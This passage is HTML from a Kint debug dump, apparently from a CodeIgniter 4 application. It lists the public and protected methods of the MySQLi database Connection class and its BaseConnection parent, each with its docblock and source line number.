$persistent = false)</dfn>: <var>mixed</var> Connect to the database.</dt><dd><pre>/**
* Connect to the database.
*
* @return mixed
*
* @throws DatabaseException
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:79</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>reconnect()</dfn> Keep or establish the connection if no queries have been sent for a length of...</dt><dd><pre>/**
* Keep or establish the connection if no queries have been sent for
* a length of time exceeding the server's idle timeout.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:225</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setDatabase(string $databaseName)</dfn>: <var>bool</var> Select a specific database table to use.</dt><dd><pre>/**
* Select a specific database table to use.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:242</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getVersion()</dfn>: <var>string</var> Returns a string containing the version of the database being used.</dt><dd><pre>/**
* Returns a string containing the version of the database being used.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:264</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>affectedRows()</dfn>: <var>int</var> Returns the total number of rows affected by this query.</dt><dd><pre>/**
* Returns the total number of rows affected by this query.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:321</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>escapeLikeStringDirect($str)</dfn>: <var>string|string[]</var> Escape Like String Direct There are a few instances where MySQLi queries cann...</dt><dd><pre>/**
* Escape Like String Direct
* There are a few instances where MySQLi queries cannot take the
* additional "ESCAPE x" parameter for specifying the escape character
* in "LIKE" strings, and this handles those directly with a backslash.
*
* @param string|string[] $str Input string
*
* @return string|string[]
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:348</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>error()</dfn>: <var>array</var> Returns the last error code and message. Must return this format: ['code' =&gt; ...</dt><dd><pre>/**
* Returns the last error code and message.
* Must return this format: ['code' =&gt; string|int, 'message' =&gt; string]
* intval(code) === 0 means "no error".
*
* @return array&lt;string, int|string&gt;
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:551</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>insertID()</dfn>: <var>int</var> Insert ID</dt><dd><pre>/**
* Insert ID
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:569</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct(array $params)</dfn> Saves our connection settings.</dt><dd><pre>/**
* Saves our connection settings.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:336</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>initialize()</dfn>: <var>mixed</var> Initializes the database connection/settings.</dt><dd><pre>/**
* Initializes the database connection/settings.
*
* @return mixed
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:365</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>close()</dfn> Close the database connection.</dt><dd><pre>/**
* Close the database connection.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:432</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>persistentConnect()</dfn>: <var>mixed</var> Create a persistent database connection.</dt><dd><pre>/**
* Create a persistent database connection.
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:452</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getConnection(?string $alias = null)</dfn>: <var>mixed</var> Returns the actual connection object. If both a 'read' and 'write' connection...</dt><dd><pre>/**
* Returns the actual connection object. If both a 'read' and 'write'
* connection has been specified, you can pass either term in to
* get that connection. If you pass either alias in and only a single
* connection is present, it must return the sole connection.
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:465</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getDatabase()</dfn>: <var>string</var> Returns the name of the current database being used.</dt><dd><pre>/**
* Returns the name of the current database being used.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:474</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setPrefix(string $prefix = '')</dfn>: <var>string</var> Set DB Prefix</dt><dd><pre>/**
* Set DB Prefix
*
* Set's the DB Prefix to something new without needing to reconnect
*
* @param string $prefix The prefix
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:486</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getPrefix()</dfn>: <var>string</var> Returns the database prefix.</dt><dd><pre>/**
* Returns the database prefix.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:494</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getPlatform()</dfn>: <var>string</var> The name of the platform in use (MySQLi, Postgre, SQLite3, OCI8, etc)</dt><dd><pre>/**
* The name of the platform in use (MySQLi, Postgre, SQLite3, OCI8, etc)
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:502</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setAliasedTables(array $aliases)</dfn>: <var>$this</var> Sets the Table Aliases to use. These are typically collected during use of th...</dt><dd><pre>/**
* Sets the Table Aliases to use. These are typically
* collected during use of the Builder, and set here
* so queries are built correctly.
*
* @return $this
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:514</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>addTableAlias(string $table)</dfn>: <var>$this</var> Add a table alias to our list.</dt><dd><pre>/**
* Add a table alias to our list.
*
* @return $this
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:526</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>query(string $sql, $binds = null, bool $setEscapeFlags = true, string $queryClass = '')</dfn>: <var>BaseResult|bool|Query BaseResult when &#8220;read&#8221; type query, bool when &#8220;write&#8221; type query, Query when prepared query</var> Orchestrates a query against the database. Queries must use Database\Statemen...</dt><dd><pre>/**
* Orchestrates a query against the database. Queries must use
* Database\Statement objects to store the query and build it.
* This method works with the cache.
*
* Should automatically handle different connections for read/write
* queries if needed.
*
* @param mixed ...$binds
*
* @return BaseResult|bool|Query BaseResult when &#8220;read&#8221; type query, bool when &#8220;write&#8221; type query, Query when prepared query
*
* @todo BC set $queryClass default as null in 4.1
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:556</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>simpleQuery(string $sql)</dfn>: <var>mixed</var> Performs a basic query against the database. No binding or caching is perform...</dt><dd><pre>/**
* Performs a basic query against the database. No binding or caching
* is performed, nor are transactions handled. Simply takes a raw
* query string and returns the database-specific result id.
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:660</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transOff()</dfn> Disable Transactions</dt><dd><pre>/**
* Disable Transactions
*
* This permits transactions to be disabled at run-time.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:674</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transStrict(bool $mode = true)</dfn>: <var>$this</var> Enable/disable Transaction Strict Mode</dt><dd><pre>/**
* Enable/disable Transaction Strict Mode
*
* When strict mode is enabled, if you are running multiple groups of
* transactions, if one group fails all subsequent groups will be
* rolled back.
*
* If strict mode is disabled, each group is treated autonomously,
* meaning a failure of one group will not affect any others
*
* @param bool $mode = true
*
* @return $this
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:693</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transStart(bool $testMode = false)</dfn>: <var>bool</var> Start Transaction</dt><dd><pre>/**
* Start Transaction
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:703</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transComplete()</dfn>: <var>bool</var> Complete Transaction</dt><dd><pre>/**
* Complete Transaction
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:715</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transStatus()</dfn>: <var>bool</var> Lets you retrieve the transaction flag to determine if it has failed</dt><dd><pre>/**
* Lets you retrieve the transaction flag to determine if it has failed
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:741</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transBegin(bool $testMode = false)</dfn>: <var>bool</var> Begin Transaction</dt><dd><pre>/**
* Begin Transaction
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:749</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transCommit()</dfn>: <var>bool</var> Commit Transaction</dt><dd><pre>/**
* Commit Transaction
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:783</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>transRollback()</dfn>: <var>bool</var> Rollback Transaction</dt><dd><pre>/**
* Rollback Transaction
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:802</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>table($tableName)</dfn>: <var>BaseBuilder</var> Returns a non-shared new instance of the query builder for this connection.</dt><dd><pre>/**
* Returns a non-shared new instance of the query builder for this connection.
*
* @param array|string $tableName
*
* @return BaseBuilder
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:842</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>newQuery()</dfn>: <var>CodeIgniter\Database\BaseBuilder</var> Returns a new instance of the BaseBuilder class with a cleared FROM clause.</dt><dd><pre>/**
* Returns a new instance of the BaseBuilder class with a cleared FROM clause.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:856</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>prepare(Closure $func, array $options = array())</dfn>: <var>BasePreparedQuery|null</var> Creates a prepared statement with the database that can then be used to execu...</dt><dd><pre>/**
* Creates a prepared statement with the database that can then
* be used to execute multiple statements against. Within the
* closure, you would build the query in any normal way, though
* the Query Builder is the expected manner.
*
* Example:
*    $stmt = $db-&gt;prepare(function($db)
*           {
*             return $db-&gt;table('users')
*                   -&gt;where('id', 1)
*                     -&gt;get();
*           })
*
* @return BasePreparedQuery|null
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:882</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getLastQuery()</dfn>: <var>Query</var> Returns the last query's statement object.</dt><dd><pre>/**
* Returns the last query's statement object.
*
* @return Query
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:910</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>showLastQuery()</dfn>: <var>string</var> Returns a string representation of the last query's statement object.</dt><dd><pre>/**
* Returns a string representation of the last query's statement object.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:918</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getConnectStart()</dfn>: <var>?float</var> Returns the time we started to connect to this database in seconds with micro...</dt><dd><pre>/**
* Returns the time we started to connect to this database in
* seconds with microseconds.
*
* Used by the Debug Toolbar's timeline.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:929</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getConnectDuration(int $decimals = 6)</dfn>: <var>string</var> Returns the number of seconds with microseconds that it took to connect to th...</dt><dd><pre>/**
* Returns the number of seconds with microseconds that it took
* to connect to the database.
*
* Used by the Debug Toolbar's timeline.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:940</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>protectIdentifiers($item, bool $prefixSingle = false, ?bool $protectIdentifiers = null, bool $fieldExists = true)</dfn>: <var>array|string</var> Protect Identifiers</dt><dd><pre>/**
* Protect Identifiers
*
* This function is used extensively by the Query Builder class, and by
* a couple functions in this class.
* It takes a column or table name (optionally with an alias) and inserts
* the table prefix onto it. Some logic is necessary in order to deal with
* column names that include the path. Consider a query like this:
*
* SELECT hostname.database.table.column AS c FROM hostname.database.table
*
* Or a query with aliasing:
*
* SELECT m.member_id, m.member_name FROM members AS m
*
* Since the column name can include up to four segments (host, DB, table, column)
* or also have an alias prefix, we need to do a bit of work to figure this out and
* insert the table prefix (if it exists) in the proper position, and escape only
* the correct identifiers.
*
* @param array|string $item
* @param bool         $prefixSingle       Prefix a table name with no segments?
* @param bool         $protectIdentifiers Protect table or column names?
* @param bool         $fieldExists        Supplied $item contains a column name?
*
* @return array|string
* @phpstan-return ($item is array ? array : string)
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:973</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>escapeIdentifiers($item)</dfn>: <var>array|string</var> Escape the SQL Identifiers</dt><dd><pre>/**
* Escape the SQL Identifiers
*
* This function escapes column and table names
*
* @param array|string $item
*
* @return array|string
* @phpstan-return ($item is array ? array : string)
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1130</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>prefixTable(string $table = '')</dfn>: <var>string</var> Prepends a database prefix if one exists in configuration</dt><dd><pre>/**
* Prepends a database prefix if one exists in configuration
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1188</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>escape($str)</dfn>: <var>array|float|int|string</var> "Smart" Escape String</dt><dd><pre>/**
* "Smart" Escape String
*
* Escapes data based on type.
* Sets boolean and null types
*
* @param array|bool|float|int|object|string|null $str
*
* @return array|float|int|string
* @phpstan-return ($str is array ? array : float|int|string)
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1213</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>escapeString($str, bool $like = false)</dfn>: <var>string|string[]</var> Escape String</dt><dd><pre>/**
* Escape String
*
* @param string|string[] $str  Input string
* @param bool            $like Whether or not the string will be used in a LIKE condition
*
* @return string|string[]
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1238</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>escapeLikeString($str)</dfn>: <var>string|string[]</var> Escape LIKE String</dt><dd><pre>/**
* Escape LIKE String
*
* Calls the individual driver for platform
* specific escaping for LIKE conditions
*
* @param string|string[] $str
*
* @return string|string[]
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1280</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>callFunction(string $functionName, $params)</dfn>: <var>bool</var> This function enables you to call PHP database functions that are not nativel...</dt><dd><pre>/**
* This function enables you to call PHP database functions that are not natively included
* in CodeIgniter, in a platform independent manner.
*
* @param array ...$params
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1303</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>listTables(bool $constrainByPrefix = false)</dfn>: <var>array|bool</var> Returns an array of table names</dt><dd><pre>/**
* Returns an array of table names
*
* @return array|bool
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1341</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>tableExists(string $tableName, bool $cached = true)</dfn>: <var>bool</var> Determine if a particular table exists</dt><dd><pre>/**
* Determine if a particular table exists
*
* @param bool $cached Whether to use data cache
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1391</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getFieldNames(string $table)</dfn>: <var>array|false</var> Fetch Field Names</dt><dd><pre>/**
* Fetch Field Names
*
* @return array|false
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1432</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>fieldExists(string $fieldName, string $tableName)</dfn>: <var>bool</var> Determine if a particular field exists</dt><dd><pre>/**
* Determine if a particular field exists
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1477</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getFieldData(string $table)</dfn>: <var>stdClass[]</var> Returns an object with field data</dt><dd><pre>/**
* Returns an object with field data
*
* @return stdClass[]
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1487</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getIndexData(string $table)</dfn>: <var>array</var> Returns an object with key data</dt><dd><pre>/**
* Returns an object with key data
*
* @return array
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1497</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getForeignKeyData(string $table)</dfn>: <var>array</var> Returns an object with foreign key data</dt><dd><pre>/**
* Returns an object with foreign key data
*
* @return array
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1507</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>disableForeignKeyChecks()</dfn>: <var>bool</var> Disables foreign key checks temporarily.</dt><dd><pre>/**
* Disables foreign key checks temporarily.
*
* @return bool
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1517</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>enableForeignKeyChecks()</dfn>: <var>bool</var> Enables foreign key checks temporarily.</dt><dd><pre>/**
* Enables foreign key checks temporarily.
*
* @return bool
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1534</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>pretend(bool $pretend = true)</dfn>: <var>$this</var> Allows the engine to be set into a mode where queries are not actually execut...</dt><dd><pre>/**
* Allows the engine to be set into a mode where queries are not
* actually executed, but they are still generated, timed, etc.
*
* This is primarily used by the prepared query functionality.
*
* @return $this
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1554</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>resetDataCache()</dfn>: <var>$this</var> Empties our data cache. Especially helpful during testing.</dt><dd><pre>/**
* Empties our data cache. Especially helpful during testing.
*
* @return $this
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1566</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>isWriteType($sql)</dfn>: <var>bool</var> Determines if the statement is a write-type query or not.</dt><dd><pre>/**
* Determines if the statement is a write-type query or not.
*
* @param string $sql
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1578</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__get(string $key)</dfn>: <var>mixed</var> Accessor for properties if they exist.</dt><dd><pre>/**
* Accessor for properties if they exist.
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1674</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__isset(string $key)</dfn>: <var>bool</var> Checker for properties existence.</dt><dd><pre>/**
* Checker for properties existence.
*/

<small>Inherited from CodeIgniter\Database\BaseConnection
Defined in &lt;ROOT&gt;/system/Database/BaseConnection.php:1686</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_close()</dfn> Close the database connection.</dt><dd><pre>/**
* Close the database connection.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:234</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>execute(string $sql)</dfn>: <var>bool|object</var> Executes the query against the database.</dt><dd><pre>/**
* Executes the query against the database.
*
* @return bool|object
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:282</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>prepQuery(string $sql)</dfn>: <var>string</var> Prep the query. If needed, each database adapter can prep the query string</dt><dd><pre>/**
* Prep the query. If needed, each database adapter can prep the query string
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:307</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_escapeString(string $str)</dfn>: <var>string</var> Platform-dependant string escape</dt><dd><pre>/**
* Platform-dependant string escape
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:329</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_listTables(bool $prefixLimit = false, ?string $tableName = null)</dfn>: <var>string</var> Generates the SQL for listing tables in a platform-dependent manner. Uses esc...</dt><dd><pre>/**
* Generates the SQL for listing tables in a platform-dependent manner.
* Uses escapeLikeStringDirect().
*
* @param string|null $tableName If $tableName is provided will return only this table if exists.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:374</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_listColumns(string $table = '')</dfn>: <var>string</var> Generates a platform-specific query string so that the column names can be fe...</dt><dd><pre>/**
* Generates a platform-specific query string so that the column names can be fetched.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:392</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_fieldData(string $table)</dfn>: <var>array</var> Returns an array of objects with field data</dt><dd><pre>/**
* Returns an array of objects with field data
*
* @return stdClass[]
*
* @throws DatabaseException
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:404</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_indexData(string $table)</dfn>: <var>array</var> Returns an array of objects with index data</dt><dd><pre>/**
* Returns an array of objects with index data
*
* @return stdClass[]
*
* @throws DatabaseException
* @throws LogicException
*/

<small>Defined in &lt;ROOT&gt;/system/Database/MySQLi/Connection.php:437</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>_foreignKeyData(string $table)</dfn>: <var>array</var> Returns an array of objects with Foreign key data</dt><dd><pre>/**
* Returns an array of objects with Foreign key data
*
* @return stdClass[]
*
* @throws DatabaseException
*/

